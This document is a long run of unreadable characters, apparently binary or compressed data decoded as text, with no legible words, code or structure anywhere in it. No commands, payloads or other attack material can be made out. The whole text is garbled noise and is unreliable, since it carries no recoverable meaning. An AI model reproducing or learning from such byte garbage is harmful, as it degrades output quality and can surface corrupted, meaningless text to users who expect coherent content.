�pK��8ʆ�P ��K8�c�ɝV�=��?�}�/�y�Ո��Z�>���� N�혮�H�v؈�WH��(J�A�����7H�v���9���h�w��J�lL�܋���@4��'p8�}*ߝ�ʧ0�=��
����Ԉ�N�X ���*�����>��	����,�4l��D�fԺ�� �H�hNꐛ;O@D�+����{r������ȁ�R�"͡�;�����(Rഋ��9Z�qY��9?v|�u���^^�/E�[�.˿5]��M���y�vت�sqn�p��E�9ɽ�>��1X����	����!X�^��h��/��6ę��P�̪����	��qڰwKO��w��Ոy�����܎�R�@���A�^�!<<Zy���n�M�-�+�H���fL���	#ָΊ�yʓ�53X*�5��d��j���H̲��#A��ٌŽZ�qL��eH�Ԩ���;� ���ȓ�0�!�-J͸��v�8&H�p����@���������J�t���#���м�h���`�3�؈���I��	�@ɑv M�o��[Z�_�l*���M�3�.�J�����N��iN'�-�[�w��������&�Ɏ����1�YM�^�?3VQ뢡����\hQ7����%H �_�&���ruG�����dߐ΋�Z�ہ]EE�[|��۴�ۆ�i3��>E���$�����P��bJo��8�Kן7��m���YG��ȉ��ȁ��)��l����\F���̭��kGj 	����
 b C՞�z�,��<�����A���8QE��[L��������	��9�J�7/p��/	�(|�w�PȐL҈�iQ��몒𢋙��W��!6��[ʌ�h�*�Å��+]J=��h�؃�QJ%�P~7�����&h�(��`�
�����ΨC�
���2�����ȿ�����^❓5 ��t	��H�(��ɀI�	�i�4̈¬K��H��ȍpH-���KI���@�O������LP�@������i�$����T��|�����ߞ�H籎����X��lD����5J�P�_����[�ʰ�UG��R�Jw\)T�@��X���X���ES����[��_��[R$�I�� �[(Z_Z�U;U�\�P�Gaʕr����Y9Z���*=J�$�8Ĳ�I�l�7hۣ�VhM
l
��d0Iј��	��V�X�gtx薏�
y�	ͭ���{����}$Q}��c�����G���䉃���tt�)l�!h�yak)��*��sPJ�a
�A���Y�HǍU�sp˾��}�X(�ؙ�݋�%Ԍq5�xH�xHw���= ��M˧h�: ���ә��i���(�m���l��H���0-���ȁ�(��J�n�9��	�XȂ�M�.��PJ�J�t�6-��0�|�L������-�%٧x�� ��@K�i��M��)��iO�i��H�@��<�����Uʲ���K�I@	���츮�]��\JB�HYM���@
 }����Ԋ�TiX�Υ�Ȉ��n���E[�4��1��}_���
� �PQ[�H��J��j�Z��F����2w��/��E��E	E���ˊ�NG�6]�E�ƶ�n�˯P��T�h�@�ji� J�ʂ�J��QaH�Z������@
�k�p�n�V�G�ɕī���銱�ָ���\�A(�pHV�.�K������
�|Jx]k�VG*�w��+ ���K����-� ��pK�T�/��6�}����qe&X�9úI�pK�@I�@I2R�̓&�ȺtIʨm#���w�	��3���̙�����	�	��J��Y�w�����31S�6��I����iLł�Lʋ�J���Tɰ�b�.�����6YLY��8mL�HI��KM�K� ����X͏�ԁ����!�ݲ�K�ҩ��������i� ����
�؎��M��K�
�d��� �J�؋Y.���q��p�X��^)�5
���ˠD�ﰆ�����U�zZ�܊�Z��^�
��*�
�2î����/5�/ꍛ�~_�~�tD��X�
����dQA���,ʂTۣXJ�\*Tu�M�b8�w�yȑH��ʏP/�V/������Ʈ��n�Gn��֜��+(˾�|� �-V�`p8\K�����H����	�R�mH� ���i��*l��9,��
� 	�(t���a}����+�]����&W���@X�����>��&9������J>�Y�ءx�Ɍf�x��p˭	��-ɀ(�`��8����؈�$��\
�tJ�^�j�w5J���i�5������T
�4�+˹|&+v�I�ҦߤIwД�M���	b��H���|�Hɍ����dF�TJ!��#�gO�面��|
�����ʰ �%�MǬ��X'�M����K9�
�t��
�wREd���8�����έ؊^�GAU�F)�Ԋ�yY�E���ˮ�o��6b����3�/�܊�e��r
�M��
�2��K��2�����d[�ѱ��*oap�������̈��� �0	�P��`H� ȑlȑI�kgl@���]I�^����{�����J����w�Gb�fA	�܋3�Hf�B�X��K�$ʴLK��z��˽ʽ0�ޡ����(�I��^̬�� �ˆ�ɍ�������R!��� _�lH~�X�����&�wщ� ��E�XAl�Ӊ���;���uɹ�w����ȋR
��ȅ�����H�&�`Z������K̠���ƌb�4Չ�8���$K���+B���+�b�d�������%MM���Fm���p���|��nm�TJ�<b�
g���r^"��gw��E�������V�ϊ�!��|�?���NG��
X�x;^饘��J����`ԍ���U��/��/6��	}N��o��3�J�,_�J��XȠ����UY�8�LT}�pՇ8�k��o��`C���@��9�P=�c�B�9��	��Qn�������+\	��� �`9{�˸a���ˇ��Gd5�Y�A������@+�lH����� �� �'��4��C~��y��Q%��ޱ诣l�$��
wD�*X��ܣ��]p�T����u!�ʬa}�̦K+s�hv�C��������˜̢pK������?X��q˼(��DH�¦���ًa�8���ɂ�C�����H��"��"��Ii{.ML�b�|{� M��g��T���K�AF}>>���,K��	˗��)�ܩ��ɯ@"�����ϋ�B)J��H������v��7�
�OL�_���Kj8�^J�w�;B�I�����d�6�=��o�����/EA�E%��ώ��*��wE ��t��K�7�J���Xii�ʧ�FQ�ҿ�~g��@����;$��9��2��9�hȑ�I-I���m��t����ʚ�E�ܽ�H���|d$��Ϡ�~�]���T���pˏ\�Ɖ3�*`8[GeG*̺u�H2�ٳ �(�:�X�H
S&`.X��'/B�혏���QJ�L� ��$݅�I:���镃����t	��h��ف%J�4����'7J���5hR<s�,
�P�������U׌̴�Ie�I�Yw�s浇H%�xFM��%MN����i��)����,���9�I|ꔡ�|�}
��pB��Tp��I�h���M�J������ϻ�
�8��'Y���àN�_��愅�"|�H���
=�q�v|]���o�8��%�EEJ�H�E��r�*��@��PP�Ϣ�ʊ
�Z��	��
���.U���X-��F���K��2}'o� o���DM����#��Q-�`hP���k�s�	���>ќ�@Hz��A�~w#���>ýH��JP�K�)p�b�}�w}��wl����*\�8���0�ʪ�Ͳ=Ō�0%�]�+�X�+�%��C��KsE������ �; A�����hEʙ���Ԭ)����������t�8���2&�������Hyo�\���&�aکF���0�7�Kl��))B3��{�b\� ��ml�'ֽ]XiJ���Ԩ���Ӆ���3���=�Y�P�����S�k]C������#�k�,��b�Aw�CT<�Z2��.��"xB߆����|������q���m.Tþ���qR=Ò���
���%�6��2��ʠ�2&�����h���^��;�Q���s{oEK���ۭs��;�7��'�g��)I0P�y���βäA�3�Y����x��٭�6�ʝ�ȉK��Q.�a�.K�Ŭ�����
Ԧ���,XIO��H� ���˂�`İ`*����� :��h���z8�Â��;��
��a�E�w@��W�(	�N$JF�>!�F�21�	�`xO��$��������͛�\Ẏ������­-	��Y�����Hؽ\jڣ�x��NQ*�ڇ����
��
�.��^\xܣVXL�����"y	�
����m�����;����c��0 ��v0���Њܞ��M���8*��C���Ų�	(����h��)��!�'0k/J)B��	�#�6�ä�`⣧<ZJC�O�Q<�Q���P*���SY��w��d��0M�O�?٢s��F<�nO��h߾�E��,�e�_�iM`��$��2f-�09��$�Q����)i�R�{>��s�`,{���lS�h�������~B;�H{���6q��'�/�rC4�Ǵ����!��%0�Ê� [M��9̟վIƐ�-{x��q,K��aX˚���M�,��N��\nN��lЂ���iϸ�8���������M��*$zA���%��ã5����a{D�AI���@	����X�Gvo܍��w˃�@��َ�l���h�������茗Ќ��
�l荿�Ʌ�b�v@�����ո��J�޽� �
1�@��p�`�����0˨�9���M
�p+����и��♤���VM����1*Ξ�*T�ӥ����i��(J�6�@�ЊO�l��0��D���L�����莵:��	 ��蜅�Ȃ\�MJ��-��aM�2����Ɋ�;C�Z���,m�����Hx���K�tʻ��i��s���L���w�����<*M�Ã��Z��ݳE��فM����C�0YLt��4I��\N��Y.�.X���Hj�[	�V�c�� ��0K����N��o����nr{�stj�u� ����`��R\ȣ�Q��S	Hd0۩�8 �D�
�i�۰i�x��/�q��(xx�9��ˋ�P��,H��t���@��8���(��hU�(�]z���E��9(-�\�ē�n���$r��>ɯ<Baƅ0���(�p+�� wϔd�_�L��QH����	���3_�L�� ��ח�5�^1p��)6��yͺ���$��>�ϡ��QK�+�yȥ׋cQM���]�j�Ԥ������\���]̡���H*�=(���3�/;1m���UHr'mY��m�(>�cЍ�Ks*p�8-���;9�yJ�+�+��{�+������G�
�g���0y��ح�E��y����(���n�4<mϨ��>���p�cC��$��XĂ�`�w���nڹ����@޾����ΫM����� �\�x	�d
�|�U�\��ℋ��A��I�$�H�'1.�F�:���{��|F`�ꛘ���y�Әƛc'�`k��Rʞ`1Glx+1 \���n����J�50�����h�"Hb�%�̀��Nŵ\��m*������B˦���i�g-ʋӰK{(o+�`���ʢ��,-:\���E	z�="�0��#������]�#un�^��%�z�X�,�	��Ȋ�wf�+S�b&�3W���K3U`�F3�g��PJ�>���;W��M7kR��W}�?�Ff�4sT�p�L����t��M0+hؔ���́���ӔUo0B�Fz�ث��fL�<X�=A��+XJ��ȋKm��H2��z�i� �:�{)�4�' ZFx�t�5�M�����ZI?�{��i�z�ۃC�ĺ�L�ѣ�ӻh����X	�����CmF��k�dOQdͦ�y[s���?\�؉߈�H�ȭ �lw
V�9�S����v�� XҧhC��O�Cѯ�z���ϳh�	˗K�xQ��xk���XE?��)t,�sMz���Ϗ�+��d8���ْ�8�M���i�����@͢�yv�H�����x��.J�?��D>h/tʍ�_$��
���(��I��)�@��+�2�$�B��>��.��Nl�D������	$@��\L�"(�N�X蒦�������؆�8��8�mș�ȏ�؏�؅�ș�Ȇ8��؎�� ��ȃw��Hi�͂=��)X�؎؉ �A؎�荼��C�>���I�h�J���i��n�
��K�<i�6(���J�D��ȦLJ�T��!Kj&�����MzF��h��k��N6����2��K����_ n�nL(j������������I�^����B�f@����(�)�F�:
I�˱Pf����*��2ːċ�b�V��\˛x�rf�)d��~���o�/�u��I����4胬��,k+�osN��PĐ`ٲ¢��d�\�wK�jgu<)�ɝ���ȥ�ک����d� *� �����x�6�z(��´��)%°؎h�����)�@	�X��樮�Ȕ����z����ڔ����:�.)��,I-��̒PΒ� I��l�(����)�	���<:�<z��I����@��	.�b�-�κ��z��i�*I�i-4���ɒ�I��	�����i�t�-I�I�ڈ���v��(��H��i�H	�h��ڈv�i�,I��ɓh'��ۓ������w(Ξ��	�J)�L)�,����g���	�>ɟ�;�h(�h�;J�(J�(�h������ډ�ڨ��[#��������0��A�ȓ�	�J���I>n�Of)O�D�l��L��I��a�J*�fZ�L`��F���.�x��-(��(�<*����N��ꙟ�����y���k ��ɶ�	��G�Z	�&�@�y��<��H�	�n@�iX�O�	��蟚����<��+�	��T!n�ϳk� ��y�,���e�C�� w���oq�o��|^��Pdɪ�˾e��J����wjG��e�ȩ�ϝHJ�����ԁg�(����h�"� E�L��Eر��%�莊i��i٫�����8h��ȉ&�&���}�Dh��]�ɽ���EH�<ȉɯ��h�m� ڝܷ���݃�h����杖�݆����]�9H�Lɞ��֏���횮�:�ɋ&h�mHޑh�]��L��2i�Z=�H���{�{,�PL�l�r��l�2)��w	�q=�H����d���=��}�ڨT,��#�%��Ą(R@i#r]�q��@	��	�$��V��������h���Vɒdl�J��{�i��i�B;�'j��|������� ��JI����+�(�<ɼ�$�k���J�ɓ6H�MJ��N^���d��ٻn�����뚶����C�^ʗ����_�����Z�J�k4���g�&iy�A����i����˿	�d��}���FF�������h�*���2�5x��.Y��GNwy���r�
��Ɋ�!Yʺ�˦��$K�����BJ2*�<I���(J�d����)����a�d��B�F��
"��P0��䨊�)󺩇%�Lo�!�ĺ�*���=Ȃj�gl?�k�m�y߃p߃ʆ)����������p��(��I	x���H��ڞ쉦��ui�͆�h���ː�����o�ܐ���� ���ʂ�	�p�i�j��H��#(�p���8iu}g�g��`L�V	�w��<I�������(�������(�O�(�V�����CJ�������P�v傝����	���b���vȉtp�b�	�P��� ��pɊ��؃���q��������]���j��j��K�KJ������B��i�:aɏ����C>��ݜ��)b^�4h�'����.���:�C��l��C�����͉��ϕH�l��)F�O���������n��V!EP����n#FfdFz��,yWq��Y�/X�o���wi��(��I��"�L���l��%Ͳl��Ȧ���^��ά]���wۋ��u�)��b/p���k�G������¨�E���lPB�ٱȌjb�����'`I.)(�\I�ji��?N�n" o�3��J��C��鉐��0p��!R�©#憎j���ɞ�遜��t�bm"�1")��h���p�`r�L�ѨP�3⃁���X���i�� i���ȉ�(��ѓ����:K=9i�+��:�#�3�ȅR���H�ww(�Vi����x��،��%Ȇ����!O�&�S��ɡ�s=��=�؅lH� i�����1�131�1����K�'��gƑ�,h��I�nn��(�x��9d7��?$B�|�"�e(>5���6ȹ�霽K�^�l �C�+����0����|z���|�0pk )�R� I����©Gf�2�p ��H�G�/� |��B�����tLg����ĉ Kd9+������i��	è����ړ�ADʊ�ē|�����L+�w�!
e��Pĉ�E���Q���iǜ(>֩˧�k�'��4�,'ߚU4��Mj�M�1��
��
�*��vH����i�� "�Â�7=:�؃ I�0� 
X�h�tI������>�I[�՟Hɔ���H� ɂ�� D��J}��cW�r]�d�%��(�.�HM�ou��F�a谄��t���H�vȁ>h�v�v��H� ��x韆��)�,��1p��)<�I�RI���P5�RU��J�5�Eȁ�w�W��
Qc�jյ	�T�UYk���̓�)'2��vi2'#��v̆Ln�9^fH���3�(�ZA�k��hM4���I�6��<�Qӊx�6Sx*��g�t�7��ʋ�
��� �Q�ᆽ��Lo��/��K���Ȋc���µtK1Yqd˽��)�kᎢ��i������/��l����ɝJ*�(O�.)�d��K��D_8/A	�B��/4,"�]�E�:"�:"�:��2�t	�bҜ�{����hJ���wH��|�-|�W|��}�W��(,r�j� {�׋����{��2��`��h��	�
#�*�F謰��4�֘�i�꩞.)���s钔�������q��ٞȊN��m�Li�R�\0׹I����։qRvR�$�(�V���8�	�����a_�ǆ�q{��I��v�I
=#'�3�����l ��� �!(��Bу'�v���E'���,`|aX*����a�/���ݢЛ=�0��&�ּ�0�hJ���,wP��������#��.ԟH����d�ֆ�d�Jh����H�9iJ�0��'��0��McI��+�1��"|`Z+�)�r��,�)"��I���%���*7�;GZ����k�����ޭ�O���U�f�0�W<a�K�[��$��?�R�	z�!u��)�I�����%b.Z(iJ�t�I��I����9M�Ӽ ��P���`���0-i���J��������¯.������I	�DX�"P��@����i+��t���w�i�H4ik��"Y��й͙۰�m�rp�'@9���p�I��:�-����L����r�/�M����u�x��>�̙��ˍvlzm��(k*bp-��r�⍋��L���B /��y�x8M�("�"�8rO��0�a���: ��X��%<2�J&H�CL�;;N��Li���i�-��áã1��<^�#e&G�S�>P��ʮvd�فv�ꎛ\>cf3xJC��<� ��Q�yψ��NH�Q�Ɍ�(p���B��wP���Ә���~�����]���˂�&�;A�4���OR�-�J�� l�S�Ti�C�BQ��;P*A�^���'�kA���L{�ŷe��?�u�G7�%��k��A� ؞��(\j��zMO~�<���/ь�)�
��䋋�f=hѢh(��2i�i��i�k����l���ʦ�z*������k���@��ܛO���鮘�N����h��N&3�<A,g2c捓p�p��c�NFN�簇t{��絓�d���w�9���BN,�	[�@��hrdS��-��qk�i,�k$ZCr�8g7��x���*���L���(�\x���*�\2���x��!̅?�J��J�\u΁d�A;h-��hҮ4�<"M����98���i�X�Pz���@K�b��
� ���a��Y�;`��ڐ�V*��H�1@*��8�>�hʢ�K�H؞�|����O��	��	����y��d����QC�;�N$������x�� (N��(<є��H��(>�"��Cw,�(�%	O�����HΕ��+�(I=I��e����9�5a����.���!Ȃ�(�i���F��H	�Uj��	`�XL��)�$`ͻJ
�ϲ�F�����2ٌ����8���(����I��nQ�VA���δ�	��T�F��gb�G�E{ښQ͆����	�}�[�BM��Da*�}O�*�6�!	�� �Y�K���N2�8 � ��*]$Т��xh�XK�8��X�dj��8��pK�7"�V�.jx�M��w��J"ح�$Ώmh���Iޅ#�O�^��J�=�
��������Cd���P���,���8��ȋ�\��B(
;���8ۏ�X	��.��0�@��C(D���H���]dټ(���k��z<	�ͮ��\<��͊��<�Z����S �E��]�j��tj�Z�-�I΁�|J�5�G��q��B:�1ЊL0�	�{S��0K�;��Ѓ�����
 ��Ȍ�E����*�꬈�d*�T�Ù�yy�d��wTũ��A������|���pK�oxϊ�4W=aL�j�����HK�x�	��	�x������4�
����h���т~���w|���Q@�
�D�
��J�����B&͈�X���9Z��X	�1��r���L؃�ׯ��%�ã�-!�����GY�(�+��������AB`��Á�\�<�	٘��50M�z\	���ɑ���۽@�D�k�������9��s@~��k5	�
��(�FЫRYw*
�+Ⱦ���;*��-�e�Y΋� �* H�*��c��4R���Ķl�3�G�qm����y���ߝc	�ST{B=mO�sQ��Fx�~�fh�ϰ�����(_4��L�|0�I�1j&1�Z����̚&H
r+�A�ϔj��ϼ��
���A��XV����,�D�̴a4�𡦚���G��b�(,|ߠ�A�>��y��lh�3���7��i(��(RGF�g�����^\��I�X{z�����w��^]�.D���B����J�pˣ��ν��I�遙x�h	��V�u�L��'�C�聻�I�؇�v�i^�
�,��I�Jp���Js�sv���3:�JL#�k舃6����&�_pʁ��_��˒b�,Ўg_����'�n�<Ĥ9�����������)�l�P��E9�wZ��<v� 	� ��(8��ȋ!�'��޻��;��	kN�H�?��'h�Lh�x����l���x����}Y�8��+�+�����w���?���m��;�c���j���������)k�~=źh����Kh���v<�%��
ʠ�:����ꀵ����ڎ骉���]�¯���^���逵����z�T�������j���0�-x�����Ȯ�?��o l{���z��ߡ�x���Ӛ��:�3ȅ��� H�=x����X���Iڴ}���-Ȅ;H�>�y����Yz���AXɟ؅X�Yjܜ��\h��(�����莂8��?�8��x��8��(�wE����Qj��)�R�8���?�e��!OeP߻8�|@'���=�;@���GޜX�_��)������d-��H�S���������0�,h��Ȉ�����?ȂL�M��ȅ����i��;��Q��{�)i�u�ү�"Y�#�Y�� ȋ:9� H�\h�R	�k>�0=�b�	�ԇy�\����L��ty�8�p.�8L
%8�"���8��؎�����ɠ��/ě��Q��Ȩ��걙���`�������H�oH�wZ�1	��-�(�-�����Q�n|����︙Ө��Z������ǿ��X���h�k�B���m�+���h����yX���(����h����^ p��@1�(��:�'8�'ȅ����#��.xȪ���8�k(��ޣ��������g�l1�1:����h��虛݂(H�.8��J�-���8��X�d���x�6xM��=؊6�6h�:�!x�%8'�܄h��=�U�ޟ]�]��J�5ق��Q��߈�wN;��{���X� Y̌H��i�{�W����(�h� H���ϼ�χ��x��؉�-�8��x��q�I>�k�#I�,������
�"�!�^ޓ_���Q-Ӄ9	�I�_)��;	��\y�3��a?��[�\}�_M�����!ˊC<�[�����*�8���͓+�������?���"-�����8���N���7��N��(#HK��J�M� �H��1,8�k��h���ؒ��#؁/�#�hi��Ȯw����z[%��Mˋ?��x��z�����z��ؘ���8���8Ȅvx��Nڀl>H�d6�>8�4��j�������h��y�m�v������=��mʣ�ީ���h��郭�܃8�k(�¨*G������X;ߘ��c;�C��Ȧ��;����ܙ�ȋq������h+�b֖�,����ة�Ţ����5��x���ݲ��(>�2-��-�3}�6��A�.��-Y��.$I.�Kޓ��w*0�������3��5�?�k�ܕ�˽L(�d΄�S�9h�ֈ��������i��(
�[��邙��!2�l!"Ĳ���ַҸ��׭X�ѫ*K���C;�E;�8��H�,8���˚�ʟ��x�8 J��p��譋�i������p����ٺ�+�K��
�#�����hs5������1z���H��6 M�����L������荓�!pڥ�;Hd:I+؂U�2ꣂX��H�H��j�w�Ș���50���:�����݄h'�8����8�8�|z�׊��;L�T��+��n�!�����t����؜
�m�_��M��)��
��Sþ���-��X��h������h�V��4���DO��?�3-�0-�0.��!��&HMD^�1�Mȋ\����->y�:�h^�����1�{�x�ف����k�X��\�" e2!C
�(�D��1(�9�!��3�a��N,�
��(���P<D���K &%�E7+��(�v���w5����;K�����؎kD��X�{��E�!4U[��X>1'TH U� q[�S�A��-��qۅ&��Bx�Ah��.�+8���k�XQ�Y�e����$�宊RH�"P��x��h�
ȑ�84��x�^z���v�������B�z��O@ܪ���M�]*ɉe��茾h׽�m�#���(��h.-ل	|���˂�������]�!؂h֑0G�!��Q��������}��(�2��
��H��h�4x�0��wHHOH�P�r>Չ8�I>,9@�I��������س���]����KY�0��.	6��OȔ�1�@���r�.\�ᩉ#͋[�C92p9�����X3�!����!��D�==�D�/D���h=h�5��:K�;{����B*6ق�8خn�����j��ځ�ش ��6�����Tȅ�m����Jq�}��?�֪�����^�����Ve��NXʘR��(邚�i+(����v��C� �[w�L�������H�X�J��h��$j3ʣ���58��hH���>h���H��̈́ݫL�� Dk��M/��h�6����bɁv���	��(�S����}�����i�R�o!��h�+��yɬ�;���(� �]��ќ�����3�D|`���H�� �=�O~��H��TO48a�#��BP��O�Q'�Q�]�]Yb$���Q]�1b�X�#f�!�K�0K�^)���R�"��`N��[���^Y1m��ڋ���w8Ȉ�8�XS8��h�(�+8Ͳ�A��jC��3�Щx�a�����UC�"��H��������#x��:ߋ������x���xv��v�ڌh��_FfdgU�Ǳh�T� ����zk�~�Z�����h�g]�ܤx�68�î�KK`�_���M�x���|�(��X]v�Z�}J��H��p��&�y>:��(����7`\Bo��8����EP��z��<O0ʪX��x�-�}*��(��X�H!٤H���I8�w��7h���m������o?�RH��|�]ȉ2o�>���K��d8.F^��8^?�����(����">�(��5s��h��t���x�GH�$��Q�b�R�8H-]1��ѫ�1���%f��9c+c>c#V�T(c5�1��-��;��$5��S3�F�?�Ӂ|F&ALR<0��=X����U��8��)��0�8��.��Z>�@� ����
����h�Y����� \�������Q�i����NdJ����tM9��wBǨ�C *J�����4��L���$����(�Q82(��"�t�Zd�+�]��+EG�ZF�x�Ϗ����mrn�
��p��	��Ҟ�z�CI��7��ҍ	MjN�$�iD���t�8*�Ho���x/�I�,�+.�	�UL�+�7����(p\�Ը��I7�J��JLD#95��
����M̀�G�ɴ���tq�M�����H�H�n�|����7��ckǌu�T�Hsx�i��郖�@M���hGȃ��H��wب��<Iʓ����6�*�����2s|�	H��h���M��q,O����@�4���h
�,�� �ܢ��(D�¤9�A� ��h�Զ��Ħ�xi�֢؛��ik��������1��a�ǵs|�Ǭ�ɪXǎ�<��a���]����Y�ج��������������U\����\ߴyl[Ƴ}��ǕP���ǭ��� �͋,��ڝ��y-�馩@���q���� �௪� �z@�㵢�ӝ�-����h(͒twi��#�K/�:��t�n1�$�����
� �/@�'J��<�t�O��j �����k��F ,� ����f-�8#���~�J;J�@.��͔��/��yω�#y�'��cD��t* E�ʅ�t!��1��.)�渉��\0(�D�f<ap�E2�ϓFJj3�oj�2�n��6�D�N����_d�+�3enǱz�$�ȉK�7�e�艭d}���[Nʄ�I��T����ۡ��\� h���5���T��pwNt�py���M�`�p�����&<�B,4%�Cn#�通��
���m���`H��^<��z�n'��hn�������0m�bGm��w�Z��eۓ���?�ͦb�t����J��j<�YB�*����/����-%ȝIŵ蟇H\��(����C؍���띌�(����i$�mت�i@=�������`�������i�Ϩ���������6���!4	��kꭐȊ	�$����w=#��Yʁtyi���wDH��P�������ϳzh����I�6�n�A0��.��~J��XM�.Y�V���J��ؐ\��������)m��8��y����-�X��o�|ь�����4)�G9��b ���|O��H���[��[ո艤0G������j�o�DH>����k�o���wόm�/Ê�	�qk��ԡVQ�F]����
���2�!����չ�KB���:X
j;��(���E�9YǸ#�R�(��m����wmQ��\��π��zj��@���I�� �  (N.�i���Ȋ��"�4(���x��r������h�}�ɁR?]��X�ꨢ��"��*���xŝ=%��!�=�?V��(�9��	���ͮ�iJ����͂�����X:�=��Lx�;���?J������hH�������8�ނ�����x����|�ݹ��"
�W�	�vP�Z�	 ��1r2�#Ԛ��,ᦪ�)�^�ͅ�R�h)�@j�͌.��w��)l�C�n�(��"��Z;�T(�6��-�ü�+ͧș�D�4����T:�y����X�d!��H遙�I��*�tɉx��9������c�f"�������	jìh�>XȲ�,��J�J����}�����o�H�����@Ȋ�
��+���������7X�� �ox���_�� ��pM���,��ܩ7��" O�ɋ�����!��X!|.����Ȝa���\��ݜ�"�r�Y�����_�|�/�iw#e���;�^��P��"۫�	�Xg��r��l���H	(R�!h�#2J��\��כ��5��Q��~�\܉�}ꃹm	��9�XȒX�$��ik��䆥*�Dz�ӭ�A�κ�ޮn�G��I�u�-��ʆPH������|%��x��`�ى�����u�N GS��n٣��N��n�Ӂ.���99C�����y�
k�v�N�ы�q�傃��hnM,��+xϛz���t�;��.y���h��;軨n��wG�.�J�Ꙋ�8P��49�v@��é>s@�vi���vl*�*�	t&^f�Ю�t{��`,���a0Ī] C��n��Q�Q�Fَ6xY�} +M�$`ř���'��\H<=���H�.����>�``(;�x�p�i[��i�� ���y���m�i�H�Ѕ�`?Ҋ�0/�������Ģ|�]�`�D�����h��h}P��c��_1j'Mv�٥d38POV�-)�а�����0�� ���M�ݘ��H	�C��Bw��I�|)x$?�?	�花Ȅ�$���
�`�!��I�o ��WB	���Z�J8	��6���#�&3*��8ߨ��j��`���I�,�"����Ȏ�Р��������傒)���3�؈dX���)ً'ِH��`'�*-�`�����9!2sи���d�98:��q-��́�8����,���LyPL��ϴ���F!�t ��p���� ���͉8����
]@ە�hw��ؐ���v؍��ܠ�W�$�ȍ�D���N������)��h��Ã���,�S#$BJ�����6i����������
���o�"o6`3��1���dK6���ǋ��""�7�(�S(�+�5*7�@�P�u3�0j#�B@���	��ȡ��*]���
 )�()��Њ����?�ѿ�{�ni��z���Q�H�����(��!X� I	�� װ [���ѐ��!�������֨0�z?��Rw0@����|�!`��@(iE�	Z������0C�ߘ1�������\�J']��tZ'� 
-����*�
i��:�
����ѐLϴ���
�|2���+�� �d�>a0C��<��a3�8s��J���;�������	�t�Z���� ��Fǐ�X��M�4
Y�
�;��Nf�NZs ��
�0��0���娍��
ٰ�+�����2G�t��9z��`�ā6��@���X,"������� 2wO�M6�X ���x��[�$�#�� #ӑ��k=>�)�	�c�r#7�)q��c7wk���� ��@ί���Ȥ���Ў|d��p�A4��*���1��P��ȐF� ���l�
���*�΀�_B���V�����x�^Q����
|[%���� ����B�X�I�����\G8���_0xZנ��0��3�!��0o
����`�ĥ��8��H��.���0�1�|X�r�E��dй�`�� �4wJa]-��[ܸ����x��HĈ�`�������!L�"f��`����5fx��a<�R�͙ ��Š�າ��pŢ��艖�G��PM��
����X��؋� ��p�K��Z��E��]�=��ȍ���h�Ȃ�
���u����Q눸@�H=$��h�ˍߨ�a��������.X����u�����[�+%�=���L7��#�i��x�3�>�U� �Y����8��Y��w+��`�(	��$���������<���Hx)�}������xȆ�
�젍l*^�&)�����@0<l��U�V��*)0�{�(�0x����D����%K��15�1���ȱ;
�����3	��H�+1\����R��o�-ё\芣�L��ܘ�w����{�d�F�Lb���P���9���2�0���|u��h��L��8���L�pŤ3��30�p����؊����0������mwL��������@�Ќ�HъZ������TM��
�J�HF�I�Y�fP^x,�K
��(��F����x��e�7�)�ڰ�����؂�0ǫ�jn����Qs�-r�E����H������J�5��XtO`X��=�Y"~Y�a�pd��c@���s���9���	(�z�Y(�E@��>��>��>�yƊX�=h	<u��)>e>�)0�܈�35S�A�l��a�������Ȩ�	�{��@�8P7�����C`��4w*�E?V�C���-�B<D����
I��J>���� ,J��p���p�S��hJژC(�|@e��Z�� �J�"8�
��M�,c'.ˋ�0���E�L9#����� ڰ`o�'���"����
B������h	0���h�1�������X�n��؊������6Ɖ��,���H�O�]����0��p�Yܐ�AK��x����ʻ������H��5�.���#��пۜeȊ��6��w�����j�����S<����c�R���X�H��^�k{��ت�P
�S<�P��h��`���d�W��"o��FX�[ؾf��	Q���H���>�5��"��!R<�7�c�q�7T#�HÐ�����<]��Z޸���؈A2S�X�D�D���sSm)�Je�鉬���� �0y��(�������!�g�^0oڦ'`�jڈ�&^�����H0n«�0���Ö�1����[���U%h&��/6����xC8gW�w���=�ĞP�MĜ����"���
�@�Һ�X�H�ֻ8
V̆b8��P�0���!`�(k̽��8'�(�`��/�ӊ�d�q��P��ǐ�|��@��W�x�o[��P���X�� -��51'���
�Q��艼�{�����4�+:����h��p�K�i#f�f�^�K�U��vi:���c��,I�u��ec�T��4�����X5� � �(����h	Hc�X	������"�l6�XQ��w�~-zo{<x���H�����S7=R#�Y~������;�7�7���� �~|�>�c� i�A�h>ø�����@^�X���f 8$Dz���fE�����Jm|C��I:�<�0�	*��,5,�����ۂI�}���x��P
�\?��=<���?*����1Dp�؋����Ĭ�
�i��ȎS��x����,a1��������K��܎�fT
���ظ]��]qhEjhE�Uֻ .�B�%7�o	tpw.�������vx��s������͊)��x��[��;��im؊Ũ�����،Ň�J���X��H�Kk��8�H���W���$�ύ�Nb�W�u��Q�P���t�|�c�����N֊`C�x<�D����.B�I�c�����RzÈ��y�{�����c�Nj��i�p�"6�"Ӊ��Z�+����0z=e����
|��Tw#����^Q�t�j�Xi�ؘ���H���N�������x(ɚ����	����w��L�yj� ��R��� �����:욂�����Ɂ����9�����4z%\0(k:{o'G����b�jMW#���-c�c�
*N<�x���޲pSK����\��䞋��nP=���Q\��<���x����(Ф�����ͮۦ*������a���qs�1����6p�H�����bmjDW��ތ������V���"\����: �{oĞ�h� j��_��z����h�ri��$�G�5��g_�wi�vutqWg�ƃ��hG�oa�W�Ð=(�]pۅ#����r+H�r
�4~��D�A�����8( ���" �8�*��
��
��\dȊ\|���z8M���	l��l���(	���Ɍ���-�Rlj�������
I��̲�B��hH��4�l�*x�Ɋ6��I�5�Xɏٲ��)���I��hͧ5��B����a��tpH�\�؉��č)�-��r+���x� \(�ù,��H+ d����M&��9��w��(\��:\���"��W�������eʞ՜Ν�<%�iRK���f1@�@�'Qj���M����kݭ>lӁ7#<~�Ű�)� h"]�
